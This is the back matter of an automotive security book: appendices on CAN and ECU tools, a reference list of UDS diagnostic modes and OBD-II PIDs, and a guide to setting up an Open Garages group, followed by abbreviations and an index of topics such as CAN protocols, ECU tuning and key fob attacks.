
Tools of the Trade 251
AVRDUDESS GUI
AVRDUDESS (http://blog.zakkemble.co.uk/avrdudess-a-gui-for-avrdude/) is a
GUI frontend for AVRDUDE written in .NET, though it works fine with
Mono on Linux. You’ll see AVRDUDESS in action in “Prepping Your Test
with AVRDUDESS” on page 139.
RomRaider ECU Tuner
RomRaider (http://www.romraider.com/) is an open source tuning suite for
the Subaru engine control unit that lets you view and log data and tune the
ECU (see Figure A-6). It’s one of the few open source ECU tuners, and
it can handle 3D views and live data logging. You’ll need a Tactrix Open
Port 2.0 cable and Tactrix EcuFlash software in order to download and
use the ECU’s firmware. Once you’ve downloaded the flash with EcuFlash,
you can edit it with RomRaider. The editor is written in Java and currently
works on Windows and Linux, though EcuFlash isn’t supported on Linux.
Figure A-6: RomRaider tuning editor
Komodo CAN Bus Sniffer
Komodo is a higher-end sniffer with a nice multioperating system—
Python SDK. It costs around $350 to $450 depending on whether you
want a single- or dual-CAN interface. Komodo has isolation capabilities
to prevent your computer from frying if you miswire something, as well as
252 Appendix A
eight general-purpose IO pins you can configure to trigger actions from
external devices. Komodo comes with some decent software to get you
up and running, but the real advantage is that you can write your own
Komodo software.
Vehicle Spy
Vehicle Spy is a commercial tool from Intrepid Control Systems (http://store
.intrepidcs.com/) that’s specifically designed for reversing CAN and other
vehicle communication protocols. The software requires one license per
NeoVI or ValueCAN device, both proprietary devices for Vehicle Spy. The
ValueCAN3 is the cheapest device that works with Vehicle Spy. It has one
CAN interface and costs about $300. Add the Vehicle Spy Basic software
and your cost will be about $1,300.
The NeoIV devices are higher end, with multiple configurable chan-
nels, starting at around $1,200. A basic package contains a NeoIV (Red)
and Vehicle Spy Basic for $2,000, which saves a bit of money. Vehicle Spy
Professional costs about $2,600 without hardware. (You’ll find several
options on Intrepid’s site.)
All Intrepid hardware devices support uploading scripts to run on the
bus in real time. Vehicle Spy Basic supports CAN/LIN RX/TX operations.
You’ll need the professional version only if car hacking is going to be a full-
time project for you or if you want to use ECU flashing or other advanced
features, such as Node Simulation, scripting on the sniffer, or memory
calibration.

B
DIAGNOSTIC CODE MODES
AND PIDS
In Chapter 4 we looked at modes and
parameter IDs in diagnostic codes. This
appendix lists a few more common modes
and interesting PIDs for reference.
Modes Above 0x10
Modes above 0x10 are proprietary codes. Here are some common modes
specified by the ISO 14229 standard:
0x10 Initiates diagnostics
0x11 Resets the ECU
0x14 Clears diagnostic codes
0x22 Reads data by ID
0x23 Reads memory by address
0x27 Security access
0x2e Writes data by ID
254 Appendix B
0x34 Requests download
0x35 Requests upload
0x36 Transfers data
0x37 Requests transfer exit
0x3d Writes memory by address
0x3e Tester present
Useful PIDs
Some interesting PIDs for modes 0x01 and 0x02 include the following:
0x00 PIDs supported (0x01–0x20)
0x01 Monitor the status of the MIL
0x05 Engine coolant temperature
0x0C RPM
0x0D Vehicle speed
0x1C OBD standards to which this vehicle conforms
0x1F Run time since vehicle started
0x20 Additional PIDs supported (0x21–0x40)
0x31 Distance traveled since DTCs cleared
0x40 Additional PIDs supported (0x41–0x60)
0x4D Time run with MIL on
0x60 Additional PIDs supported (0x61–0x80)
0x80 Additional PIDs supported (0x81–0xA0)
0xA0 Additional PIDs supported (0xA1–0xC0)
0xC0 Additional PIDs supported (0xC1–0xE0)
Some vehicle information service numbers for mode 0x09 include:
0x00 PIDs supported (0x01–0x20)
0x02 VIN
0x04 Calibration ID
0x06 Calibration verification numbers (CVN)
0x20 ECU name
For a list of further service PIDs to query, see http://en.wikipedia.org/
wiki/OBD-II_PIDs.

C
CREATING YOUR OWN
OPEN GARAGE
Open Garages is a collaboration of like-
minded individuals interested in hacking
automotive systems, whether through per-
formance tuning, artistic modding, or secu-
rity research. There are Open Garages groups across
the United States and United Kingdom, and anyone
can start or join one. You can, of course, hack cars in your own garage, but
it’s way more fun and productive to hack multiple projects with friends. To
learn more, visit http://www.opengarages.org/ for details on groups in your
area, join the mailing list to receive the latest announcements, and follow
Open Garages on Twitter @OpenGarages.
Filling Out the Character Sheet
If there isn’t an Open Garages group in your area, you can start one! I’ll
walk you through how to build your own group, and then you can submit the
Open Garages Character Sheet on the following page to og@openGarages.org.
256 Appendix C
Open Garages
Character Sheet
Space Name :
Public Days :
SMTWThF S
Open :
Close :
: : : : : : :
: : : : : : :
Space Affiliation With:
Private Membership Available?
Cost : Per :
Signup Site :
Website :
Mailing List :
IRC :
Twitter :
Vehicle Specialty : [ None ]
Only on the week of the month
Bays :
Meeting Space Holds :
Restrooms :
Internet Speed :
Initial Managing Officers
Name / Handle Contact Info Role Specialty
Equipment
Tool Membership Level Required Skill Ranking
Parking :
Address :
Scan and email to og@opengarages.org

Creating Your Own Open Garage 257
The character sheet has a few different sections. The square in the
upper left is where you should sketch out your idea for a garage. You can
sketch anything you want: a layout for a garage, notes, a logo, and so on.
You can either come up with a name for your space now or wait until you
have a few more members to decide. If you’re planning to host your meet-
ings out of an existing hackerspace, you may want to just use that space’s
name or some variation of it.
When to Meet
Pick a set date to meet. Most groups meet about once a month, but you can
make your meetings as frequent as you like. The timing of your meetings
may depend on the type of space you have available and whether you’re
sharing it with anyone else.
Check the box(es) next to Public Days for the day(s) you want to be open
to the public. Under the checkboxes, enter your Open and Close times. If you
want your event to meet less often than weekly, pick which week of the month
you’ll meet. For instance, if you want to meet on the first Saturday of every
month from 6 to 9 pm, your sheet would look like Figure C-1.
Figure C-1: Scheduling meetings on the first Saturday of each month
Affiliations and Private Memberships
If you’re working with another group or hackerspace, include it on the Space
Affiliation line. Then decide whether you want to offer private membership.
Your Open Garages group must be open to the public at least one day of
the month, but you can offer private memberships with additional perks,
like access to the space for extended hours or access to special equipment.
Private membership fees can help pay for space rental, tools, insurance, and
various other costs as they come up.
If you’re affiliated with a hackerspace, this section can be filled in with
their membership cost information. Sometimes it’s easier to find a local
hackerspace and host Open Garages meetings from their location. If you
choose to go that route, be sure to support whatever rules and requirements
258 Appendix C
that hackerspace has, and try to promote their space with your announce-
ments. Be sure to list the cost of membership and how often payment is due,
which is typically monthly or yearly.
Defining Your Meeting Space
Under the garage illustration in the upper-left corner of the sheet are some
basic questions about your space. You don’t need to have immediate access
to a vehicle workshop to start an Open Garages group, but you should have
a place to meet to discuss projects and collaborate, whether that’s your home
garage, a hackerspace, a mechanics shop, or even a coffee shop.
Here’s how to answer the questions on the character sheet:
Bays The number of vehicle spaces available, if any. If you’re holding
your meeting in a two-car home garage, you’d enter 2 here. If you’re
meeting in a coffee shop or a similar space, put a 0.
Meeting Space Holds Try to determine how many people can fit in
your space. If you’re meeting in a coffee shop, note how many people
you think can feasibly meet at one time. If your space has an office area,
figure out how many it seats. If your space is a garage or a parking lot,
you can put N/A. You can also note disability accessibility here.
Restrooms It’s a good idea to make beverages available during Open
Garages meetings, so you’ll want access to a restroom. Here, you can
enter Yes or No or something like behind the shed.
Internet Speed If your space is a coffee shop with Wi-Fi access you can
just put Wi-Fi, though if you know what your Internet speed is, it’s use-
ful to note it here. If you’re in a garage or somewhere without Internet
access, you can write tether or N/A.
Parking Note here where members can park and whether there are
special rules for parking in that area. You should also note whether
these rules vary depending on the time of day or whether someone is
a private member.
Contact Information
The box to the right of the space description is where you should note all of
your contact information for people who want to collaborate and organize
with you. Most of this should be self-explanatory. The Signup Site section
is required only if you take private membership or if people need to RSVP;
otherwise, leave this blank or put N/A. The Website section is where you
should list the main website for your group. If you don’t have a site, just use
http://www.opengarages.org/. You can list your IRC room or Twitter account if
you have one. List anything else under Other.
The black box marked Vehicle Specialty is where you can add informa-
tion about a particular vehicle focus of your group, like BMW or motorcycles.
You could also use this space to limit the type of research to be performed
in the space if, for example, you’re interested in researching only perfor-
mance tuning.
Creating Your Own Open Garage 259
Initial Managing Officers
To kick off an Open Garages group, you need some people to take leader-
ship responsibility to ensure it begins as smoothly as possible. The first per-
son on this list should be you, of course! If you can get a few other friends
to pitch in right off the bat, that’s great. If not, you can run your group by
yourself until more members join.
The primary responsibility of the managing officers is to ensure that
the space is opened on time and securely closed at the end. If you plan to
launch a full-blown nonprofit organization, this list would probably consist
of your board members.
Here’s the information you need to provide on your managing officers:
Name/Handle Your name or handle. Whichever you choose to list, it
should match your contact information. For example, if you list a phone
number with your handle name, be prepared to answer the phone
that way.
Contact Info You’re in charge, and people will need to contact you, so
please list your email address or phone number. If you send your sheet
to http://www.opengarages.org/, the information won’t be published or
show up on any website. The contact information is for your use in your
space.
Role You can list whatever you like as your role, whether that’s owner,
accountant, mechanic, hacker, burner, and so on.
Specialty If you have a specialty, like if you’re an Audi mechanic or a
reverse engineer, include it here.
Equipment
Here’s where you should list any equipment available to you or that you
plan to have available at the space. See Appendix A for recommendations
on hardware and software that will be a help in your Open Garages group.
Some tools to list are 3D printers, MIG welders, lifts, rollers, scan tools,
and so on. There’s no need to list small things, like screwdrivers and butt
connectors.
If certain tools are expensive or require training before they can be
used, you might use the Membership Level space to denote that the user
must be a paid member to access these tools. You can also use the Skill
Ranking space to state the level of skill or training needed in order to oper-
ate a particular tool.
ACM airbag control module
ACN automated crash notification
(systems)
AES Advanced Encryption Standard
AGL Automotive Grade Linux
ALSA Advanced Linux Sound
Architecture
AMB automotive message broker
ASD aftermarket safety device
ASIC application-specific integrated
circuit
ASIL Automotive Safety Integrity Level
ASK amplitude-shift keying
AUD Advanced User Debugger
AVB Audio Video Bridging standard
BCM body control module
BCM broadcast manager (service)
BGE Bus Guardian Enable
binutils GNU Binary Utilities
BMEP brake mean effective pressure
c0f CAN of Fingers
CA certificate authority
CAM cooperative awareness message
CAMP Crash Avoidance Metrics
Partnership
CAN controller area network
CANH CAN high
CANL CAN low
CARB California Air Resources Board
CC CaringCaribou
CDR crash data retrieval
CKP crankshaft position
COB-ID communication object identifier
CRL certificate revocation list
CVN calibration verification number
CVSS common vulnerability scoring
system
DENM decentralized environmental
notification message
DIP dual in-line package
DLC data length code
DLC diagnostic link connector
DLT diagnostic log and trace
DoD Department of Defense
DREAD damage potential, reproducibil-
ity, exploitability, affected
users, discoverability (rating
system)
DSRC dedicated short-range
communication
DTC diagnostic trouble code
DUT device under test
ECU electronic control unit or engine
control unit
EDR event data recorder
ELLSI Ethernet low-level socket
interface
EOD end-of-data (signal)
EOF end-of-frame (signal)
ETSI European Telecommunications
Standards Institute
FIBEX Field Bus Exchange Format
FPGA field-programmable gate array
FSA PoC fuel stop advisor proof-of-concept
FSK frequency-shift keying
GRC GNU Radio Companion
GSM Global System for Mobile
Communications
HMI human–machine interface
HS-CAN high-speed CAN
HSI high-speed synchronous
interface
IC instrument cluster
ICSim instrument cluster simulator
IDE identifier extension
IFR in-frame response
IVI in-vehicle infotainment (system)
KES key fob
LF low-frequency
LIN Local Interconnect Network
LNA low-noise amplifier
LOP location obscurer proxy
LS-CAN low-speed CAN
LTC long-term certificate
MA misbehavior authority
MAF mass air flow
AbbreviAtions
262 Abbreviations
MAP manifold pressure
MCU microcontroller unit
MIL malfunction indicator lamp
MOST Media Oriented Systems
Transport (protocol)
MS-CAN mid-speed CAN
MUL multiply (instruction)
NAD node address for diagnostics
NHTSA National Highway Traffic Safety
Administration
NLFSR non-linear feedback shift register
NOP no-operation instruction
NSC node startup controller
NSM node state manager
OBE onboard equipment
OEM original equipment
manufacturer
OOK on-off keying
OSI Open Systems Interconnection
PC pseudonym certificate
PCA Pseudonym Certificate Authority
PCM powertrain control module
PID parameter ID
PKES passive keyless entry and start
PKI public key infrastructure
POF plastic optical fiber
PRF pseudorandom function
PRNG pseudorandom number
generator
PWM pulse width modulation
QoS quality of service
RA Registration Authority
RCM restraint control module
RFID radio-frequency identification
ROS rollover sensor module
RPM revolutions per minute
RSE roadside equipment
RTR remote transmission request
SCMS security credentials management
system
SDK software development kit
SDM sensing and diagnostic module
SDR software-defined radio
SIM subscriber identity module
SNS service not supported
SRR substitute remote request
SWD Serial Wire Debug
TCM transmission control module
TCU transmission control unit
TDMA time division multiple access
TPMS tire pressure monitor sensor
TREAD Transportation Recall Enhance-
ment, Accountability, and
Documentation (Act)
UDS Unified Diagnostic Services
UHF ultra-high-frequency
USRP Universal Software Radio
Peripheral
UTP unshielded twisted-pair
V2I, C2I vehicle-to-infrastructure, car-
to-infrastructure (Europe)
V2V, C2C vehicle-to-vehicle, car-to-car
(Europe)
V2X, C2X vehicle-to-anything, car-to-
anything (Europe)
VAD vehicle awareness device
VDS Vehicle Descriptor Section
VI vehicle interface
VII, ITS vehicle infrastructure
integration, intelligent
transportation system
VIN vehicle identification number
VM virtual machine
VoIP voice over IP
VPW variable pulse width
VSC3 Vehicle Safety Consortium
WAVE wireless access for vehicle
environments
WME WAVE management entity
WMI World Manufacturer Identifier
WSA WAVE service announcement
WSMP WAVE short-message protocol
Numbers
802.11p standard, 179–180, 184
8devices USB2CAN converter, 244
1609.x standard, 179–180, 184
A
ACM (airbag control module), 61
ACN (automated crash
notification) systems, 64
Advanced Linux Sound
Architecture (ALSA)
framework, 26
Advanced User Debugger (AUD),
133–134
airbag control module (ACM), 61
ALSA (Advanced Linux Sound
Architecture)
framework, 26
amplified relay attacks, PKES
systems, 220
amplitude-shift keying (ASK)
modulation, 210–211
analyze.exe tool, 100
anonymous certificates, 189
application-specific integrated
circuits (ASICs), 95
apps (IVI system), 163
arbitration IDs
defined, 18
finding, 79–80
grouping streamed data, 70–71
Arduino shields, 242
Armengaud, Eric, 30
asc2log tool (can-utils package), 41
ASICs (application-specific
integrated circuits), 95
ASIL (Automotive Safety Integrity
Level) system, 11, 13
ASK (amplitude-shift keying)
modulation, 210–211
assembly code
converting C code to, 196–198
converting to shellcode, 199
asynchronous channel, MOST bus
protocol, 25
AUD (Advanced User Debugger),
133–134
Audio Video Bridging (AVB)
standard, 31
autoignition (detonation), 235
automated crash notification
(ACN) systems, 64
Automotive Ethernet bus protocol,
30–31
automotive racing, 233
Automotive Safety Integrity Level
(ASIL) system, 11, 13
auxiliary jacks (IVI systems), 158
AVB (Audio Video Bridging)
standard, 31
AVR systems, resetting, 143
AVRDUDESS GUI, 137,
139 –140, 251
B
backdoor attacks, 95
BCM (broadcast manager) service,
45, 46
bcmserver tool (can-utils package), 41
BerliOS, 35
best master clock algorithm, 31
BGE (Bus Guardian Enable), 30
.bin files, 160
INDEX
264 Index
Binary Editor, 238
binwalk tool, 160
bird’s eye view (Level 0) threats, 3,
6–7
bitmasks, 71–72
Bluetooth connection, 9, 164,
166 –167, 212
Bluez daemon, 10
BMEP (brake mean effective
pressure), 235
Boone, Jared, 213
Boothe, Peter, 228
bootloaders, brute-forcing, 138–148
brake mean effective pressure
(BMEP), 235
bricking, 89
broadcast manager (BCM) service,
45, 46
brute-forcing
diagnostic modes, 58–60
key code, 217
keypad entry, 228–230
secure bootloaders, 138–148
BURN2 programmer, 236
Bus Guardian, 30
Bus Guardian Enable (BGE), 30
Bus Pirate cable, 131
bus protocols, 15–16. See also names
of specific protocols
Automotive Ethernet, 30–31
Controller Area Network, 16–20
FlexRay, 27–30
ISO 9141-2, 23
Keyword Protocol 2000, 22–23
Local Interconnect Network, 24
Media Oriented Systems
Transport, 24–27
OBD-III, 33–34
SAE J1850, 20–22
C
C code, 194–202
c0f (CAN of Fingers) tool,
205–207, 250
.cab files, 160
California Air Resources Board
(CARB), 33
CAMP (Crash Avoidance Metrics
Partnership), 186–187
CAMs (cooperative awareness
messages), 181–183
CAN (Controller Area Network)
bus protocol. See also
reverse engineering
CAN bus
CANopen protocol, 20
differential signaling, 16–17
extended packets, 19
finding connections, 17–18
GMLAN, 20
ISO 15765-2, 19–20
OBD-II connector, 17
standard packets, 18–19
vulnerabilities, 10
CAN bus Y-splitter, 245
CAN devices
Arduino shields, 242
CAN bus Y-splitter, 245
CAN232 dongle, 244
CANBus Triple board, 245
CANtact, 242–243
CANUSB dongle, 244
ChipKit board, 243
ChipWhisperer, 246
CrossChasm C5 data logger, 245
ELM327 chipset, 243–244
ELM-USB connector, 244
EVTV due board, 244–245
Freematics OBD-II Telematics
Kit, 242
GoodThopter board, 244
HackRF SDR, 245
Raspberry Pi, 243
Red Pitaya board, 246
serial, 39–40
setting up can-utils to connect
to, 36
USB2CAN converter, 244
USRP SDR, 246
ValueCAN, 252
VSCOM adapter, 244
Index 265
CAN high (CANH) wires, 16–17
CAN low (CANL) wires, 16–17
CAN network. See also CAN
bus protocol; reverse
engineering CAN bus
locating, 67–68
sending data with, 55
virtual, 40–41
CAN of Fingers (c0f) tool,
205–207, 250
can0 device, 38
CAN232 dongle, 244
Canberry controller, 243
CANBus Control Panel, 82–83
CANBus Triple board, 245
canbusload tool (can-utils
package), 41
can-calc-bit-timing command
(can-utils package), 41
can_dev module, 37–38
CANdiy-shield, 242
candump utility (can-utils package),
41, 70
canfdtest tool (can-utils
package), 42
cangen command (can-utils
package), 42
cangw tool (can-utils package), 42
CANH (CAN high) wires, 16–17
CANiBUS server, 248
can-isotp.ko module (can-utils
package), 43–44
CANL (CAN low) wires, 16–17
canlogserver utility (can-utils
package), 42
CANopen protocol, 20
canplayer command (can-utils
package), 42
cansend tool (can-utils package), 42
cansniffer tool (can-utils package),
42, 71–72
CANtact, 242–243
CANUSB dongle, 244
can-utils package, 20
asc2log tool, 41
bcmserver tool, 41
canbusload tool, 41
can-calc-bit-timing command, 41
candump utility, 41
canfdtest tool, 42
cangen command, 42
cangw tool, 42
can-isotp.ko module, 43–44
canlogserver utility, 42
canplayer command, 42
cansend tool, 42
cansniffer, 42
configuring built-in chipsets,
37–38
configuring serial CAN devices,
39–40
finding door-unlock control,
77–78
installing, 36–37
installing additional kernel
modules, 42–43
isotpdump tool, 42
isotprecv utility, 42
isotpsend command, 42
isotpserver tool, 42
isotpsniffer, 42
isotptun utility, 42
log2asc tool, 42
log2long command, 42
recording and playing back
packets, 73
setting up virtual CAN network,
40–41
slcan_attach tool, 42
slcand daemon, 42
slcanpty tool, 42
CARB (California Air Resources
Board), 33
Carberry controller, 243
CaringCaribou (CC), 58–60, 249
CAs (certificate authorities), 188
CC (CaringCaribou), 58–60, 249
CDR (crash data retrieval) tools, 62
cellular networks
V2V communication and, 178
vulnerabilities, 7–8
certificate authorities (CAs), 188
266 Index
certificate provisioning, 189–190
certificate revocation list (CRL),
190, 191–192
Character Sheet, Open Garages,
255–259
chip tuning. See also reverse
engineering CAN bus
EPROM programmers, 236–237
ROM emulators, 237–238
ChipKit board, 243
chipping process, 236
chipsets
configuring, 37–38
identifying, 128–130
ChipWhisperer, 134–135, 246
ChipWhisperer ADC, 143–144
installing, 135–137
Main Window settings for clock-
glitch attack, 151
prepping Victim Board,
137–138
scripting with Python, 147–148
setting up for serial
communication, 140 –141
Chrysler
SAE J1850 protocol, 20
VPW protocol, 22
ChuangZhou CAN-Bus shield, 242
circuit boards
chips, 128–130
model numbers, 128
CKP (crankshaft position),
121–122, 124
clock glitching, 148–154
COB-ID (communication object
identifier), 20
code analysis, 106 –107
interactive disassemblers,
110 –112
plain disassemblers, 107–110
codes, DTC, 52–53
coding SocketCAN applications
connecting to CAN socket,
44–45
procfs interface, 45–46
setting up CAN frame, 45
common vulnerability scoring
system (CVSS), 13
communication object identifier
(COB-ID), 20
connectors (IVI system), 166–170
control blocks, MOST bus protocol,
25–26
control channel, MOST bus
protocol, 25
Controller Area Network bus
protocol. See CAN
(Controller Area
Network) bus protocol
cooperative awareness messages
(CAMs), 181–183
crankshaft position (CKP),
121–122, 124
Crash Avoidance Metrics
Partnership (CAMP),
186 –187
crash data retrieval (CDR) tools, 62
CRC32 hash, 162
crc32 tool, 162
creative packet analysis, 76–80
CRL (certificate revocation list),
190, 191–192
CrossChasm C5 data logger, 245
ctrl_tx utility, 26
CVSS (common vulnerability
scoring system), 13
cycles, FlexRay, 28–29
D
.dat files, 160
data length code (DLC), 19
data visualization tools, 100
DB9-to-OBDII connector, 32–33
debugging hardware
Advanced User Debugger,
133–134
JTAG protocol, 130–132
Nexus, 133–134
Serial Wire Debug, 132–133
decentralized environmental
notification messages
(DENMs), 183–184
Index 267
dedicated short-range commu-
nication protocol. See
DSRC (dedicated short-
range communication)
protocol
definitions (def ) file, 239
DENMs (decentralized
environmental
notification messages),
183–184
Department of Defense (DoD)
threat rating system, 13
detonation (autoignition), 235
device under test (DUT), 137–138
DFRobot CAN-Bus shield, 242
diagnostic link connector (DLC),
17, 51, 119. See also
diagnostics and logging
diagnostic trouble codes.
See DTCs
diagnostics and logging, 51–65
automated crash notification
systems, 64
diagnostic trouble codes, 33,
52–54
event data recorder, 61–63
malicious intent, 64–65
Unified Diagnostic Services,
54–61
dictionary attacks, 218
differential signaling, 16
DIP (dual in-line package)
chips, 236
disassemblers
Dis51, 106
Dis66k, 106
interactive, 110 –112
plain, 107–110
disassembling IVI unit, 168
DLC (data length code), 19
DLC (diagnostic link connector),
17, 51, 119. See also
diagnostics and logging
.dll files, 160
DoD (Department of Defense)
threat rating system, 13
door-unlock control
finding with can-utils package,
77–78
finding with Kayak, 76–77
DREAD rating system, 11–13
DSRC (dedicated short-range
communication)
protocol, 179–180
defined, 178
features and uses, 180–181
roadside systems, 181–184
tracking vehicles with, 186
WAVE standard, 184 –186
DST-40 algorithm, 225–226
DST-80 algorithm, 226
DTCs (diagnostic trouble codes)
codes, 52–53
erasing, 54
faults, 52
OBD-III standard and, 33
scan tools, 54
dual in-line package (DIP)
chips, 236
dumping transponder memory, 218
DUT (device under test), 137–138
DVD checks (IVI system), 164–165
dynamic segment (FlexRay cycles),
28, 30
E
ECU (engine/electronic control
unit). See also ECU
hacking; ECU test
benches; embedded
systems
block diagrams, 118–119
finding, 116–117
pinouts, 118
TPMS connection, 8–9
tuning, 235–239
ECU hacking, 91–92
backdoor attacks, 95
code analysis, 106–112
exploits, 95–96
front door attacks, 92–95
reversing firmware, 96–105
268 Index
ECU test benches, 115–126
hall effect sensors, 121–122
simulating sensor signals,
120–121
simulating vehicle speed,
123–126
ECU tuning, 235–236
chip tuning, 236–238
flash tuning, 238–239
EDR (event data recorder), 61–62
reading data from, 62
restraint control module, 63
SAE J1698 standard, 63
sensing and diagnostic
module, 63
Ege, Barış, 222
electronic control unit. See ECU
(engine/electronic
control unit)
electronic controllers, 91. See also
ECU hacking
ELLSI (Ethernet low-level socket
interface), 158
ELM327 chipset, 54, 243–244
ELM-USB connector, 244
EM Micro Megamos algorithm,
221–223
EM4237 algorithm, 223
embedded systems, 127. See also
wireless systems
circuit boards, 128–130
debugging hardware, 130–134
fault injection, 148–156
power-analysis attacks, 138–148
side-channel analysis, 134–138
emissions, performance tuning
and, 234–235
EMS PCMCIA card, 37
end-of-data (EOD), VPW
protocol, 22
engine control unit. See ECU
(engine/electronic
control unit)
EOD (end-of-data), VPW
protocol, 22
epidemic distribution model, 191
EPROM programmers, 236–237
Ethernet, 30–31, 158
Ethernet low-level socket interface
(ELLSI), 158
ETSI (European Tele-
communications
Standards Institute)
cooperative awareness messages,
181–183
decentralized environmental
notification messages,
183–184
Ettus Research, 210
European DSRC system, 180–181
European Telecommunications
Standards Institute.
See ETSI
Evenchick, Eric, 242
event data recorder. See EDR (event
data recorder)
events
event data recorder, 61–63
triggering with TPMS, 214–215
EVTV due board, 244–245
EVTV.me, 248
.exe files, 160
exploits, 95–96
responsible exploitation, 208
writing in C code, 194–202
extended packets, CAN bus
protocol, 19
F
fault injection
clock glitching, 148–154
defined, 148
invasive, 156
power glitching, 156
setting trigger line, 154–155
faults, 52
field-programmable gate array
(FPGA) board, 149, 225
file command, 160
fire-and-forget structure (CAN
packets), 55
firmware, reversing, 96–105
flash tuning (flashing), 238–239
Index 269
FlexRay bus protocol, 27–30
cycles, 28–29
hardware, 27
network topology, 27
packet layout, 29–30
sniffing, 30
time division multiple access
scheme, 27–28
Ford Motor Company
MAF transfer graph, 98
OpenXC, 84–88
PWM protocol, 21
restraint control module, 63
forged packets, sending with
TPMS, 215
forward-prediction attacks, 218
FPGA (field-programmable gate
array) board, 149, 225
frame ID, FleyRay packet, 30
Freematics OBD-II Telematics
Kit, 242
freeze frame data, 52
frequency-shift keying (FSK)
modulation, 211
front door attacks
J2534-1 standard, 92–93
KWP2000, 94
seed-key algorithms, 94–95
FSK (frequency-shift keying)
modulation, 211
Future Technology Devices
International, Ltd
(FTDI), 39
fuzzing, 64, 88
G
Garcia, Flavio D., 222, 225
General Motors
GMLAN bus, 20
pinout, 31–32
SAE J1850 protocol, 20
sensing and diagnostic
module, 63
VPW protocol, 22
Generalized Vehicle Reverse
Engineering Tool
(GVRET), 245
glitching
clock, 148–154
defined, 148
invasive, 156
power, 156
setting trigger line, 154–155
GMLAN bus, 20
GNU binutils disassembler, 106
GNU Radio Companion (GRC),
210, 216
Go language, 248
Goodspeed, Travis, 244
GoodThopter board, 244
Gqrx SDR, 216
GRC (GNU Radio Companion),
210, 216
Great Scott Gadgets, 210, 245
GVRET (Generalized Vehicle
Reverse Engineering
Tool), 245
H
HackRF One, 210
HackRF SDR, 245
Hall effect sensors, 121–122
hard (permanent) DTCs, 54
hard faults, 52
hardware
Arduino shields, 242
attacking IVI system via,
166 –170
CAN bus Y-splitter, 245
CAN232 dongle, 244
CANBus Triple board, 245
CANtact, 242–243
CANUSB dongle, 244
ChipKit board, 243
ChipWhisperer, 246
CrossChasm C5 data logger, 245
debugging, 130–134
ELM327 chipset, 243–244
ELM-USB connector, 244
EVTV due board, 244–245
FlexRay bus protocol, 27
Freematics OBD-II Telematics
Kit, 242
GoodThopter board, 244
270 Index
hardware, continued
HackRF SDR, 245
MegaSquirt, 239–240
Raspberry Pi, 243
Red Pitaya board, 246
USB2CAN converter, 244
USRP SDR, 246
VSCOM adapter, 244
hashing, 162–163
header bits (VPW protocol), 22
header CRC (FlexRay packet),
29, 30
hex editors, 100
high-speed CAN (HS-CAN) lines,
18, 32, 38
high-speed synchronous interface
(HSI), 10, 13–14
Hitag 1 algorithm, 224
Hitag 2 algorithm, 224–225
Hitag AES algorithm, 225
Horauer, Martin, 30
hotwiring, 230
HS-CAN (high-speed CAN) lines,
18, 32, 38
HSI (high-speed synchronous
interface), 10, 13–14
hybrid approach, V2V
communication, 178
I
ICSim (instrument cluster
simulator)
changing difficulty of, 84
reading CAN traffic on, 83
setting up, 81–83
IDA Pro disassembler, 106, 110
identifier extension (IDE), 19
idle segment (FlexRay cycles), 28
IEEE 802.1AS standard, 31
IFR (in-frame response) data, VPW
protocol, 22
Immo Emulators, 228
immobilizer systems, 220–221
defined, 8
DST-40, 225–226
DST-80, 226
EM Micro Megamos, 221–223
EM4237, 223
Hitag 1, 224
Hitag 2, 224–225
Hitag AES, 225
Keeloq, 226–227
Open Source Immobilizer
Protocol Stack, 227
physical attacks on, 228–230
infotainment console, 5–6, 9. See
also IVI system
in-frame response (IFR) data, VPW
protocol, 22
instrument cluster simulator.
See ICSim
intelligent transportation
system, 177
interactive disassemblers, 110–112
interactive probing method, for
determining vehicle
make, 203–204
internal network controls (IVI
systems), 158
Intrepid Control Systems, 252
invasive fault injection, 156
in-vehicle infotainment system.
See IVI (in-vehicle
infotainment) system
IPv4 passive fingerprinting, 205
IPv6 protocol, 185
ISO 15765-2 (ISO-TP) protocol,
19–20, 55
ISO 26262 ASIL rating system,
11, 13
ISO 9141-2 (K-Line) bus protocol, 23
ISO-TP (ISO 15765-2) protocol,
19–20, 55
isotpdump tool (can-utils
package), 42
isotprecv utility (can-utils
package), 42
isotpsend command (can-utils
package), 42
isotpserver tool (can-utils
package), 42
isotpsniffer (can-utils package), 42
isotptun utility (can-utils
package), 42
Index 271
IVI (in-vehicle infotainment)
system, 157–158
acquiring OEM system for
testing, 174 –175
attack surfaces, 158
attacking hardware, 166–170
attacking through update
system, 158–165
test benches, 170–174
J
J2534-1 standard, 92
shims, 93
sniffers and, 93
tools, 93
jamming signal, key fobs, 216–217
JSON format, 86
JTAG protocol
debugging with, 131–132
defined, 130
JTAGulator, 131
JTAGulator, 131
K
Kamkar, Samy, 217
Kayak, 248
finding arbitration IDs, 79–80
finding door-unlock control,
76–77
recording and playing back
packets, 73–75
socketcand and, 46–49
Keeloq algorithm, 226–227
kernel device manager (udev), 11
key fobs, 215–216
amplified relay attack, 220
brute-forcing key code, 217
dictionary attacks, 218
dumping transponder
memory, 218
forward-prediction attacks, 218
jamming signal, 216–217
passive keyless entry and start
systems, 219–220
pulling response codes, 217
reversing CAN bus, 218–219
